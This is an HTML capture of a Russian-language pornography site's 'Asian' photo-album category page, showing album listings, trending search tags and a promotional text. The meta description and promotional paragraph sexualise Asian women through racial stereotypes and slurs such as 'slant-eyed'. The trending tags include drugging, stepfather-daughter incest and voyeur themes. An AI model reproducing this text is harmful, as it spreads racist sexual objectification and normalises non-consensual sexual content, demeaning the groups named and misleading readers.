

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/categories/asian-porn-videos/albums/?by=album_viewed_today
body_size: 17531
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и фото азиатки, китайки, японки, тайки, монголки, кореянки</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Короткие секс видео ролики и полнометражные фильмы для взрослых с участием азиаток. Молодые и нежные чувственные узкоглазые милашки отдаются в тугие дырочки. Китайки, тайки, красивые узбечки и казашки, японки, вьетнамки очень чувствительные девушки. Восточное порно  смотрим онлайн на ХУЯМБА!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769385722" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/albums/rss/categories/asian-porn-videos/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/albums/categories/asian-porn-videos/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/albums/categories/asian-porn-videos/"/>
    <meta property="og:url" content="https://huyamba.info/albums/categories/asian-porn-videos/"/>
  			<meta property="og:title" content="Порно видео и фото азиатки, китайки, японки, тайки, монголки, кореянки"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Короткие секс видео ролики и полнометражные фильмы для взрослых с участием азиаток. Молодые и нежные чувственные узкоглазые милашки отдаются в тугие дырочки. Китайки, тайки, красивые узбечки и казашки, японки, вьетнамки очень чувствительные девушки. Восточное порно  смотрим онлайн на ХУЯМБА!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item active"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
          <section class="section-row" id="list_albums_common_albums_list">
 
				
						   
	<div class="headline">
		<h1 class="title">			Азиатки - Новые порно фото альбомы 		</h1>
		
													
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/864/" title="AI порно фото от искусственного интеллекта ИИ 1 часть">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/864/preview.jpg" alt="AI порно фото от искусственного интеллекта ИИ 1 часть" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="864" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="864" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>170</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">AI порно фото от искусственного интеллекта ИИ 1 часть</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>304K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/865/" title="Кадры из порнофильма Пираты 2: Месть Стагнетти">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/865/preview.jpg" alt="Кадры из порнофильма Пираты 2: Месть Стагнетти" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="865" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="865" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>285</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Кадры из порнофильма Пираты 2: Месть Стагнетти</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>188K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/774/" title="Первый анальный опыт с худой симпатичной тайкой">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/774/preview.jpg" alt="Первый анальный опыт с худой симпатичной тайкой" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="774" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="774" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Первый анальный опыт с худой симпатичной тайкой</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>324K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/593/" title="Симпатичная таиландка Ayla Skye показала небритую киску">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/593/preview.jpg" alt="Симпатичная таиландка Ayla Skye показала небритую киску" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="593" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="593" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Симпатичная таиландка Ayla Skye показала небритую киску</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>81K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/394/" title="FoTa">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/394/preview.jpg" alt="FoTa" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="394" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="394" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">FoTa</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>33K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div>
									  </section>

  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/ganbang-creampie/">
                    ganbang creampie
                </a>
                            <a class="tag" href="/search/наркотическое-средство/">
                    наркотическое средство
                </a>
                            <a class="tag" href="/search/anna-belle/">
                    anna belle
                </a>
                            <a class="tag" href="/search/изменяет-пока-жена-спит/">
                    изменяет пока жена спит
                </a>
                            <a class="tag" href="/search/госпожа-русская/">
                    госпожа русская
                </a>
                            <a class="tag" href="/search/устроившись-поудобнее/">
                    устроившись поудобнее
                </a>
                            <a class="tag" href="/search/отчимотчим-и-дочь/">
                    отчимотчим и дочь
                </a>
                            <a class="tag" href="/search/marc-dorcel-noviy-seks-kino-tarzan/">
                    marc dorcel noviy seks kino tarzan
                </a>
                            <a class="tag" href="/search/русский-гениколог/">
                    русский гениколог
                </a>
                            <a class="tag" href="/search/красивая-18+/">
                    красивая 18+
                </a>
                            <a class="tag" href="/search/учат-сосать/">
                    учат сосать
                </a>
                            <a class="tag" href="/search/voyeur-rusian/">
                    voyeur rusian
                </a>
                    </div>
    </div>
</div>

<div class="section">
  	<div class="container">
									<p class="text">
					Благодаря азиаткам, видео для взрослых стало не только разнообразным, но и сильно возбуждающим. Даже японские красотки, прославившиеся своей застенчивостью готовы забыть обо всем, чтобы радовать поклонников жарким сексом. Азиатки также известны на весь мир своей гиперчувствительностью половых органов. То, как мощно они ощущают оргазмы извесно только им самим. Всего одним лишь прикасанием к любой части тела их можно возбудить на близость и совокупление. А их волосатые письки с интимными стрижками не оставят равнодушными самых требовательных зрителей клубнички. Помимо сексуальных тайн Японии в разделе азиатского порно Вас ждет буйное разнообразие узкоглазых красавиц. Изящные китаянки, фигуристые индианки, безумно хрупкие таиландки всегда готовы к разврату. Но и это далеко не полный перечень восточных девушек. Казашки, бурятки, монголки и веселые кореянки не прочь раздвинуть ножки и потрахаться во все дырочки. Таинственный Восток порадует любого необыкновенными телками на любой вкус и цвет. Страстные азиатки благодаря природной изящности по праву считаются лучшими любовницами и секс актрисами. Для них не составит труда выполнить глубокий минет, дать мужику в тугую попку и часы напролет трахаться с толпами ухажеров или подружками лесбиянками. Будь это нежный секс или жесткая порка от азиаток, метисок, мулаток - они всегда проявят себя с самых сексуальных сторон и оставят в памяти самые прекрасные моменты, наполненные страстью, любовью и возбуждением.
				</p>
			
			</div>
</div>


    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769385722"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769385722"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769385722"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
